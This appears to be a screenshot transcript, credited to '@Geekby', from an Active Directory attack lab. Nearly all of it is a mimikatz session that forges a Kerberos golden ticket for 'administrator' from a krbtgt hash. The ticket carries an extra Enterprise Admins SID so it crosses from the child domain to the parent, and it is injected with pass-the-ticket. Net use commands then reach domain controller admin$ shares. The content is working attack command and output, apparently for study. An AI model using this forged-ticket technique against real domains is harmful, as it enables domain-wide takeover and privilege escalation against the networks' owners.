 mimikatz(commandline) # kerberos::golden /admin:administrator /domain:lab.adsec.com /sids:S-1-5-21-2
732272027-1570987391-2638982533-519 /sid:S-1-5-21-2415977054-1669499107-2954889997 /krbtgt:6cdfa5308
0799179ade105503c3d4ad4 /service:krbtgt /target:adsec.com /ptt
User      : administrator
Domain    : lab.adsec.com (LAB)
SID       : S-1-5-21-2415977054-1669499107-2954889997
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-2732272027-1570987391-2638982533-519 ;
ServiceKey: 6cdfa53080799179ade105503c3d4ad4 - rc4_hmac_nt
Service   : krbtgt
Target    : adsec.com
Lifetime  : 2018/3/21 23:12:42 ; 2028/3/18 23:12:42 ; 2028/3/18 23:12:42
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ lab.adsec.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\adsec>net use \\win2016-dc01.adsec.com\admin$
命令成功完成。
C:\adsec>net use \\labdc01.lab.adsec.com\admin$
密码在 \\labdc01.lab.adsec.com\admin$ 无效。
@Geekby